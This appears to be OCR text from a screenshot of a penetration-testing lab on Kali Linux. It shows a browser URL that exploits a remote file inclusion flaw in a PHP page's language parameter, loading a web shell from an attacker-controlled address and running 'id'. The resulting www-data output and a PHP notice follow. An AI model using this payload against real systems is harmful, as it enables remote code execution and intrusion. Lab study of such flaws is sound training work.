 10.129.29.114/index.php?language=http://10.10.14.23/shell.php&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 48
Read More